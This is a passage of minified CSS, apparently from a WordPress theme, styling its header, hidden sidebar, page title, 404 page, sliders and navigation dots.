rgba(0, 0, 0, 0.1);box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);}}@media (max-width:992px){.header-19{/* Search Nav */}.header-19 #cshero-header-navigation{display:block;margin-top:0 !important;}.widget-search-header{width:270px;top:46px;right:-100px;}#cshero-header-inner.bg-trans #cshero-header > .container{background-color:rgba(255, 255, 255, 0.05);border-bottom:1px solid rgba(255, 255, 255, 0.1);}#cshero-header-inner.bg-trans #cshero-header > .container #cshero-header-navigation{margin-top:15px;}#cshero-menu-mobile .nav-button-icon{position:absolute;right:115px;}#cshero-menu-mobile .nav-button-icon .fa-search:before{content:"\e618";font-family:'Pe-icon-7-stroke';}}.admin-bar{/* ==========================================================================
   [End] 1. Header Main
========================================================================== *//* ==========================================================================
   [Start] 3. Hidden Sidebar
========================================================================== */}.admin-bar #cshero-header-inner #cshero-header.header-fixed{top:32px;}#cms-theme #page-wrapper{-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;position:relative;z-index:999;}#cms-theme #page-wrapper.cs-wide{background-color:#fff;}#cms-theme.hidden-sidebar-active #page-wrapper{-webkit-transform:translateX(-370px);-khtml-transform:translateX(-370px);-moz-transform:translateX(-370px);-ms-transform:translateX(-370px);-o-transform:translateX(-370px);transform:translateX(-370px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cshero-hidden-sidebar{background-color:#262626;color:#bfbfbf;height:100%;position:fixed;right:0;top:0;width:370px;padding:65px 40px;z-index:1000;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;opacity:0;visibility:hidden;z-index:0;/* ==========================================================================
   [Start] 4. Hidden Sidebar
========================================================================== */}.cshero-hidden-sidebar .sidebar-close{cursor:pointer;font-size:15px;position:absolute;right:30px;top:50px;opacity:0;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.cshero-hidden-sidebar .sidebar-close:hover{color:#fff;}.cshero-hidden-sidebar:hover .sidebar-close{opacity:1;}.cshero-hidden-sidebar.open{opacity:1;visibility:visible;}.cshero-hidden-sidebar .sidebar-inner{height:100vh;}.cshero-hidden-sidebar a{color:#fff;}.cshero-hidden-sidebar a:hover{color:#fb0618;}.cshero-hidden-sidebar aside{margin-bottom:35px;}.cshero-hidden-sidebar ul.menu li a{font-weight:700;text-transform:uppercase;display:block;line-height:40px;}.cshero-hidden-sidebar ul.menu li a .menu-title{position:relative;}.cshero-hidden-sidebar ul.menu li a .menu-title:before{background-color:#fb0618;content:"";height:2px;position:absolute;top:-3px;width:0px;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cshero-hidden-sidebar ul.menu li.current-menu-item a,.cshero-hidden-sidebar ul.menu li a:hover{color:#fb0618;}.cshero-hidden-sidebar ul.menu li.current-menu-item a .menu-title:before,.cshero-hidden-sidebar ul.menu li a:hover .menu-title:before{opacity:1;filter:alpha(opacity=1);width:10px;}.cshero-hidden-sidebar .cs-social{text-align:center;}.cshero-hidden-sidebar .cs-social li{margin:0 13px;}.cshero-hidden-sidebar .cs-social li a{font-size:14px;}.view-demos{background-color:rgba(34, 34, 34, 0.95);bottom:0;left:0;position:fixed;width:100%;z-index:1001;-webkit-transition:all 280ms ease 0ms;-moz-transition:all 280ms ease 0ms;-ms-transition:all 280ms ease 0ms;transition:all 280ms ease 0ms;opacity:0;filter:alpha(opacity=0);}.view-demos .view-demos-content-inner{padding:20px 80px;border:1px solid #333;}.view-demos .open{background-color:rgba(34, 34, 34, 0.95);color:#fff;font-size:14px;font-weight:700;height:42px;left:0;top:-42px;line-height:42px;padding:0 20px;position:absolute;z-index:1002;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.view-demos .open i{font-size:22px;line-height:0;padding-left:20px;position:relative;top:2px;color:#fb0618;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.view-demos.opened{margin-bottom:0 !important;}.view-demos.opened .open i:before{content:"\f107";}.cms-demos .cms-carousel-image{position:relative;}.cms-demos .cms-carousel-image img{border:2px solid #333;}.cms-demos .cms-carousel-image a:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;background-color:rgba(213, 170, 109, 0.8);z-index:1;}.cms-demos .cms-carousel-image span{background-color:#fff;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */font-size:24px;height:44px;left:0;line-height:44px;margin:auto;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:44px;opacity:0;display:inline-block;margin-top:-40px;filter:alpha(opacity=0);-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;z-index:2;}.cms-demos .cms-carousel-image:hover a:before{opacity:1;filter:alpha(opacity=1);}.cms-demos .cms-carousel-image:hover span{opacity:1;filter:alpha(opacity=1);margin-top:0;}.cms-demos .cms-carousel-image:hover img{border-color:#fb0618;}.cms-demos .cms-carousel-title{font-weight:700;margin-top:12px;text-transform:uppercase;}.cms-demos .cms-carousel-title a{color:#fff;}.cms-demos .cms-carousel-title a:hover{color:#fb0618;}.cms-demos .owl-controls .owl-prev,.cms-demos .owl-controls .owl-next{position:absolute;margin:0;left:-60px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-demos .owl-controls .owl-prev i,.cms-demos .owl-controls .owl-next i{height:42px;line-height:40px;width:42px;}.cms-demos .owl-controls .owl-prev i:before,.cms-demos .owl-controls .owl-next i:before{font-size:18px;}.cms-demos .owl-controls .owl-next{left:inherit;right:-60px;}#cms-theme.header-14{margin-left:270px;}#cms-theme.header-14 .vc_row[data-vc-full-width]{width:100% !important;padding-left:90px !important;padding-right:90px !important;left:0 !important;margin:0;}#cms-theme.header-14 .vc_row[data-vc-stretch-content]{padding-left:0px !important;padding-right:0px !important;}#cms-theme.header-14 #cshero-header-left{width:270px !important;height:100vh;position:fixed;top:0;left:0;background-image:url(../images/bg-sidenav.jpg);background-repeat:no-repeat;background-position:center;background-size:cover;padding:30px;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-logo{text-align:center;margin-bottom:112px;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu > li > a{text-transform:uppercase;font-weight:700;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu > li > a .title-attribute{display:none;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li{position:relative;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li a{font-size:13px;color:#fff;display:block;padding:8px 0;position:relative;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li a:hover{color:#fb0618;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.current-menu-item > a,#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.current-menu-ancestor > a{color:#fb0618;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.menu-item-has-children .cs-menu-toggle{cursor:pointer;display:block;height:20px;line-height:20px;position:absolute;right:-8px;text-align:center;top:9px;width:20px;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.menu-item-has-children .cs-menu-toggle:before{content:"";}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.menu-item-has-children .cs-menu-toggle:after{content:"\e684";font-family:Pe-icon-7-stroke;font-weight:normal;color:#fff;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.menu-item-has-children .cs-menu-toggle:hover:after{color:#fb0618;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu{max-height:0;overflow:hidden;visibility:hidden;width:100% !important;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;padding-left:13px;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu.submenu-open{max-height:2000px;visibility:visible;overflow:visible;opacity:1;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu.submenu-open + .cs-menu-toggle:after{content:"\e688";}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu .sub-menu + .cs-menu-toggle:after{content:"\e684";color:#999;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu .sub-menu + .cs-menu-toggle:hover:after{color:#fb0618;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu .sub-menu.submenu-open + .cs-menu-toggle:after{content:"\e688";}#cms-theme.header-14 #cshero-header-left #cshero-header-left-footer{margin-top:170px;margin-bottom:30px;text-align:left;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-footer .cshero-header-left-copyright{padding-top:15px;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-footer .cshero-header-left-copyright a{color:#fb0618;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-footer .cshero-header-left-copyright a:hover{color:#9b9b9b;}#cms-theme.header-14 #page-default{width:100%;padding:0;}#cms-theme.header-14 #page-default .entry-content > .vc_row{margin:0;padding:0 90px;}#cms-theme.header-14 .cms-cta-wrapper .container{padding:0 150px;width:100%;}#cms-theme.header-14 #cshero-footer #cshero-footer-feature-top > .container,#cms-theme.header-14 #cshero-footer #cshero-footer-top > .container,#cms-theme.header-14 #cshero-footer #cshero-footer-bottom > .container,#cms-theme.header-14 #cshero-footer #cs-copyright > .container{width:100%;padding-left:90px;padding-right:90px;}#cshero-menu-left-mobile{display:none;background-color:rgba(0, 0, 0, 0.6);-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */height:50px;line-height:100px;position:absolute;right:30px;text-align:center;top:30px;width:50px;z-index:1001;}#cshero-menu-left-mobile .popup_menu{font-size:21px;height:30px;line-height:30px;margin:auto;position:absolute;right:0;left:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:23px;z-index:1001;}#cshero-menu-left-mobile .popup_menu .line,#cshero-menu-left-mobile .popup_menu .line:before,#cshero-menu-left-mobile .popup_menu .line:after{height:2px;width:23px;display:block;-webkit-transition:all 0.15s ease-out 0s;-moz-transition:all 0.15s ease-out 0s;-ms-transition:all 0.15s ease-out 0s;transition:all 0.15s ease-out 0s;background-color:#fff;}#cshero-menu-left-mobile .popup_menu .line{position:absolute;top:14px;}#cshero-menu-left-mobile .popup_menu .line:before,#cshero-menu-left-mobile .popup_menu .line:after{content:"";position:absolute;}#cshero-menu-left-mobile .popup_menu .line:before{top:-7px;}#cshero-menu-left-mobile .popup_menu .line:after{top:7px;}#cshero-menu-left-mobile .popup_menu:hover .line:before{top:-10px;}#cshero-menu-left-mobile .popup_menu:hover .line:after{top:10px;}#cshero-menu-left-mobile .popup_menu.active .line{background-color:transparent;}#cshero-menu-left-mobile .popup_menu.active .line:before{top:0;-webkit-transform:rotate(-45deg);-khtml-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-menu-left-mobile .popup_menu.active .line:after{top:0;-webkit-transform:rotate(45deg);-khtml-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.admin-bar #cshero-menu-left-mobile{top:62px;}body{overflow-x:hidden;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}img.aligncenter{margin:5px auto;}.alignleft{float:left;}img.alignleft{margin:5px 30px 15px 0;}.alignright{float:right;}img.alignright{margin-left:15px;margin-bottom:20px;}.wp-caption{opacity:1;}.wp-caption.alignnone{width:100% !important;}.media-left img{max-width:inherit;}.wp-caption-text{opacity:1;}.gallery-caption{opacity:1;}.left{float:left;}.right{float:right;}.text-upper{text-transform:uppercase;}.entry-page-image{margin-bottom:14px;}#main #page-default{position:relative;z-index:1;}.block{display:block;}.b-ra img{-webkit-border-radius:2px 2px 0 0;-khtml-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;/* BACKGROUND GRADIENT */}.sl-italic{font-style:italic;letter-spacing:0 !important;}a,a:hover,a:focus,a:before,a:after{outline:none;text-decoration:none;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}h1,h2,h3,h4,h5,h6{margin:0 0 15px;line-height:1.1;font-weight:700;}ul{padding:0;margin:0;list-style:none;}p{margin:0 0 15px;}img{height:auto;max-width:100%;}.hide-image img{display:none;}.w50{float:left;width:50%;}.size_big{font-size:64px;}.size_small{font-size:26px;}body .wpb_content_element,body .wpb_button{margin-bottom:0;}.entry-content > .vc_row-fluid{position:relative;}.entry-content > .wpb_row .wpb_row{margin-left:-15px;margin-right:-15px;}.entry-content > .wpb_row .padding-30 .wpb_row{margin-left:0;margin-right:0;}.cs-boxed .entry-content > .vc_row-fluid{background-color:#fff;position:relative;}.cs-boxed .entry-content > .vc_row-fluid.bg-primary-color{background-color:#fb0618;}.bg-primary-color,.box-primary .cms-counter-inner{background-color:#fb0618;}.vc_row-fluid .container .container,.vc_row-fluid .vc_row-fluid .container{width:100%;}.media-body{width:inherit;}.margin-top40{margin-top:40px;}.thin{font-weight:300;}.well{border:medium none;border-radius:0;box-shadow:none;}.dark{color:#313131;}.dark2{color:#2f2f2f;}.color-primary{color:#fb0618;}.media .color-primary{color:#fb0618 !important;}.cmsline{width:19px;height:3px;background-color:#2f2f2f;display:block;}.line-gray{height:1px;display:block;width:100%;background-color:#353535;}.icon-box-style{display:block;height:60px;line-height:72px;text-align:center;width:60px;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */background-color:#fb0618;position:relative;}.icon-box-style:before{content:"";height:2px;width:19px;background-color:#fb0618;position:absolute;bottom:-10px;left:0;}.icon-box-style i{font-size:28px;color:#fff;}.cms-title,#comments #reply-title,#comments .comments-title,#sidebar .widget-title,.wpb_widgetised_column .widget-title,.sg-services-sidebar .widget-title,.sidebar-post-type .widget-title,#sidebar .wg-title,.wpb_widgetised_column .wg-title,.sg-services-sidebar .wg-title,.sidebar-post-type .wg-title,#cms-theme .cms-related-heading .wg-title{font-size:16px;margin:0 0 30px;position:relative;line-height:30px;border-bottom:2px solid #efefef;padding-bottom:11px;}.cms-title:before,#comments #reply-title:before,#comments .comments-title:before,#sidebar .widget-title:before,.wpb_widgetised_column .widget-title:before,.sg-services-sidebar .widget-title:before,.sidebar-post-type .widget-title:before,#sidebar .wg-title:before,.wpb_widgetised_column .wg-title:before,.sg-services-sidebar .wg-title:before,.sidebar-post-type .wg-title:before,#cms-theme .cms-related-heading .wg-title:before{background-color:#fb0618;bottom:-2px;content:"";height:3px;left:0;position:absolute;width:30px;}.br-2px{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.br-3px{-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}.br-4px{-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;/* BACKGROUND GRADIENT */}.br-5px{-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}.z-index-1{z-index:1;/*
================> Unit Test
*/}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;line-height:2;margin:0 0 20px;width:100%;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}table th{color:#313131;}caption,td{font-weight:normal;text-align:left;}.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{padding:13px 8px;}th{font-weight:700;}td{border-top:1px solid #ededed;padding:6px 10px 6px 0;/*--- Definition Lists ---*/}dl{margin:0 0 0 25px;}dl dt{font-weight:normal;line-height:26px;text-transform:uppercase;font-weight:700;color:#313131;}dl dd{line-height:normal;margin-bottom:20px;}dl dd a{color:#fb0618;}dl dd a:hover{color:;}code,kbd{background-color:transparent;border-radius:4px;color:inherit;font-size:100%;padding:2px 4px;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}ins{color:#fff;border:none;padding:2px;text-decoration:none;background-color:#fb0618;}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;}.woocommerce ins{background-color:transparent;}.entry-content-inner ul{padding:0 0 0 35px;list-style-type:square;}.entry-content-inner ul.list-style-check{list-style:none;padding:0;}dl + h2 + ul{list-style:none;padding:0 0 0 35px;/* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== *//* ==========================================================================
   [Start] 2. Page Title
========================================================================== */}dl + h2 + ul li{position:relative;padding-left:15px;}dl + h2 + ul li:before{content:"\f111";font-family:FontAwesome;font-size:7px;left:0;position:absolute;color:#fb0618;}dl + h2 + ul li ul{padding-left:35px;}#page-title{position:relative;padding-top:267px;padding-bottom:120px;margin-bottom:85px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-attachment:fixed;}#page-title > .container{position:relative;z-index:1;}#page-title:before{background-color:rgba(34, 34, 34, 0.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#page-title:after{background-image:-webkit-linear-gradient(rgba(25, 23, 23, 0.8), rgba(25, 23, 23, 0.0));background-image:-webkit-linear-gradient(center top, rgba(25, 23, 23, 0.8), rgba(25, 23, 23, 0.0));background-image:-moz-linear-gradient(center top, rgba(25, 23, 23, 0.8), rgba(25, 23, 23, 0.0));background-image:-ms-linear-gradient(center top, rgba(25, 23, 23, 0.8), rgba(25, 23, 23, 0.0));background-image:-o-linear-gradient(center top, rgba(25, 23, 23, 0.8), rgba(25, 23, 23, 0.0));background-image:linear-gradient(center top, rgba(25, 23, 23, 0.8), rgba(25, 23, 23, 0.0));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(25, 23, 23, 0.8)', endColorStr='rgba(25, 23, 23, 0.0)', gradientType='1');/* BACKGROUND RADIAL */content:"";height:240px;left:0;position:absolute;top:0;width:100%;}#page-title #page-title-text h1{color:#fff;font-family:"ralewaybold";font-size:45px;line-height:50px;text-transform:uppercase;margin:0;position:relative;}#page-title #page-title-text h1:before{content:"";position:absolute;width:70px;height:calc(100% + 44px);-moz-height:calc(100% + 44px);-webkit-height:calc(100% + 44px);background-color:#fb0618;left:0;right:0;margin:auto;top:-24px;z-index:-1;}#page-title #page-title-text .sub-title{color:#e5e4e4;font-family:Lora;font-size:17px;font-style:italic;line-height:45px;display:block;margin-bottom:35px;}#page-title #breadcrumb-text.line-white{position:relative;}#page-title #breadcrumb-text ul.breadcrumbs{color:#fff;font-size:12px;font-weight:normal;line-height:normal;list-style:outside none none;padding:50px 0 0 0;text-transform:uppercase;}#page-title #breadcrumb-text ul.breadcrumbs li{display:inline-block;margin:0;}#page-title #breadcrumb-text ul.breadcrumbs li + li:before{padding:0 10px;font-family:FontAwesome;content:'/';}#page-title #breadcrumb-text ul.breadcrumbs li a{color:#fff;}#page-title #breadcrumb-text ul.breadcrumbs li a:hover{color:#fb0618;text-decoration:none;}#page-title #breadcrumb-text ul.breadcrumbs li:first-child a:before{content:"Home";}#page-title.br-style2 #page-title-text h1:before{height:112px;background-color:#2f2f2f;top:-17px;}#page-title.br-style2 #breadcrumb-text .breadcrumbs{padding-top:7px;}#page-title.br-style3 #page-title-text h1:before{display:none;}#page-title.br-style3 #breadcrumb-text .breadcrumbs{padding-top:7px;}#page-title.br-style4{padding-top:252px;padding-bottom:160px;}#page-title.br-style4 #page-title-text h1:before{display:none;}#page-title.br-style4 #breadcrumb-text{text-align:right;}#page-title.br-style4 #breadcrumb-text .breadcrumbs{padding:20px 0;}.home #breadcrumb-text{display:none;/* ==========================================================================
   [End] 2. Page Title
========================================================================== *//* ==========================================================================
   [Start] 3. Primary
========================================================================== */}.body-border{position:fixed;background-color:#eee;z-index:10001;display:block;}.body-border.body-border-left{top:0;bottom:0;left:0;}.body-border.body-border-right{top:0;bottom:0;right:0;}#page-wrapper.cs-boxed{background-color:#fff;}#page-wrapper.cs-boxed .vc_row[data-vc-full-width].column-no-padding{padding-left:0 !important;padding-right:0 !important;}#page-wrapper.cs-boxed .vc_row[data-vc-full-width].column-no-padding > .vc_column_wrapper{margin:0;}#main .sidebar-left-active #primary.sidebar-active{float:right;}.vc_row-o-full-height{opacity:0;filter:alpha(opacity=0);/* Column Overlay */}.column-bg-overlay{color:#fff;/* End Column Overlay */}.column-bg-overlay .overlay-color-column{height:100%;left:0;position:absolute;top:0;width:100%;}.column-bg-overlay .wpb_wrapper{position:relative;z-index:1;}.column-bg-overlay ul li{border-color:rgba(255, 255, 255, 0.2) !important;}#content footer.entry-meta{padding:0;text-align:center;}.sider-page .wpb_row .container{padding:0;width:100%;}.sider-page.sd-left #primary{float:right;}.sider-page.sd-right #primary{float:left;}#page-blog-standard #primary.page-full-width,.single-post-wrap #primary.full-width{float:none;margin:auto;max-width:870px;/* Sidebar */}#sidebar,.wpb_widgetised_column,.sg-services-sidebar,.sidebar-post-type{margin-bottom:50px;}#sidebar aside,.wpb_widgetised_column aside,.sg-services-sidebar aside,.sidebar-post-type aside,#sidebar .slidingbar-widget-col,.wpb_widgetised_column .slidingbar-widget-col,.sg-services-sidebar .slidingbar-widget-col,.sidebar-post-type .slidingbar-widget-col{margin-bottom:51px;}#sidebar ul.children,.wpb_widgetised_column ul.children,.sg-services-sidebar ul.children,.sidebar-post-type ul.children,#sidebar ul.sub-menu,.wpb_widgetised_column ul.sub-menu,.sg-services-sidebar ul.sub-menu,.sidebar-post-type ul.sub-menu{padding-left:15px;}#sidebar{margin-bottom:100px;/* Background Image Fixed vs Background Overlay Color */}#sidebar #secondary{border:1px solid #ececec;padding:50px;}#sidebar #secondary aside:last-child{margin-bottom:0;}.row-overlay{position:relative;/* Page 404 */}.row-overlay .row-overlay-inner{position:absolute;top:0;left:0;right:0;bottom:0;display:block !important;background-color:inherit;content:"";z-index:1;}.row-overlay > .wpb_column{position:relative;z-index:2;}.cms-error404{text-align:center;margin-bottom:200px;/* Page Loading */}.cms-error404 .entry-header h1{display:inline-block;font-size:200px;line-height:1;margin-bottom:10px;margin-top:80px;position:relative;}.cms-error404 .entry-header h1 span{color:#fb0618;}.cms-error404 .entry-header h1:before{color:#f4f4f4;content:"404";font-size:250px;left:-90px;position:absolute;top:-58px;z-index:-1;}.cms-error404 .entry-content{margin:auto;max-width:600px;}.cms-error404 .entry-content p{font-size:14px;font-style:italic;}.cms-error404 .entry-content a{margin-top:30px;}#cms-loadding{background:#fff;height:100%;position:fixed;width:100%;z-index:10000;top:0;/* Page Contact - Gettouch */}.page-get-contact{/* Custom - Row background image */}.page-get-contact ul{margin-bottom:20px;}.page-get-contact ul li{padding-left:23px;position:relative;margin-bottom:7px;margin-top:4px;}.page-get-contact ul li i{font-size:16px;color:#2f2f2f;padding-right:14px;left:0;position:absolute;top:3px;}.page-get-contact ul li a{display:block;}.custom-row-image{background-size:cover;background-position:center center;background-repeat:no-repeat;height:100%;left:0;position:absolute;top:0;width:50%;}.custom-row-image:before{background-color:rgba(34, 34, 34, 0.15);content:"";height:100%;left:0;position:absolute;top:0;width:100%;}.row-image-holder{border:2px solid #f9f9f9;bottom:90px;left:15px;position:absolute;right:165px;text-align:center;top:90px;}.row-image-holder img{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.custom-row-image-right .custom-row-image{left:initial;right:0;}.custom-row-image-right .custom-row-image:before{background-color:transparent;}.bg-border-custom .custom-row-image:after{border:2px solid rgba(255, 255, 255, 0.5);bottom:100px;content:"";left:100px;position:absolute;right:100px;top:100px;/* Custom Slider */}.rev_slider a{-webkit-transition:all 300ms linear 0ms !important;-moz-transition:all 300ms linear 0ms !important;-ms-transition:all 300ms linear 0ms !important;transition:all 300ms linear 0ms !important;}.rev_slider a.btn-default-white:hover,.rev_slider a.btn-default-white:focus{background-color:#fb0618;border-color:#fb0618;}.rev_slider_wrapper{/* End Custom Slider */}.rev_slider_wrapper .slide-icon{height:70px;width:70px;background-color:#211f20;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */line-height:70px;}.rev_slider_wrapper .tp-bullets.custom .tp-bullet{width:6px;height:6px;background-color:rgba(255, 255, 255, 0.7);}.rev_slider_wrapper .tp-bullets.custom .tp-bullet:before{border:2px solid transparent;content:"";height:14px;left:-4px;position:absolute;top:-4px;width:14px;}.rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected,.rev_slider_wrapper .tp-bullets.custom .tp-bullet:hover{background-color:#fb0618;}.rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected:before,.rev_slider_wrapper .tp-bullets.custom .tp-bullet:hover:before{border-color:#fb0618;}.rev_slider_wrapper .tp-leftarrow.custom,.rev_slider_wrapper .tp-rightarrow.custom{height:70px;width:27px;background-color:#2f2f2f;text-align:center;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.rev_slider_wrapper .tp-leftarrow.custom:before,.rev_slider_wrapper .tp-rightarrow.custom:before{font-family:FontAwesome;font-size:20px;color:#fff;content:"\f104";line-height:70px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.rev_slider_wrapper .tp-leftarrow.custom:hover,.rev_slider_wrapper .tp-rightarrow.custom:hover{width:70px;background-color:#fb0618;}.rev_slider_wrapper .tp-leftarrow.custom:hover:before,.rev_slider_wrapper .tp-rightarrow.custom:hover:before{color:#fff;}.rev_slider_wrapper .tp-leftarrow.custom{z-index:100;}.rev_slider_wrapper .tp-rightarrow.custom{z-index:99;}.rev_slider_wrapper .tp-rightarrow.custom:before{content:"\f105";}.row-vs{overflow:visible !important;}.iScrollIndicator{background-color:#fb0618 !important;}.fp-tableCell{position:relative;z-index:2;}#cms-theme #fp-nav.right,#cms-theme #fp-nav.left{background:#fff;border:2px solid #eaeaea;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */right:30px;z-index:1000;}#cms-theme #fp-nav ul{margin:10px 0;}#cms-theme #fp-nav ul li{margin:18px 10px;}#cms-theme #fp-nav ul li a span{width:6px;height:6px;border:none;background-color:#808080;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */position:relative;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cms-theme #fp-nav ul li a span:before{height:14px;width:14px;border:2px solid transparent;content:"";position:absolute;top:-4px;left:-4px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cms-theme #fp-nav ul 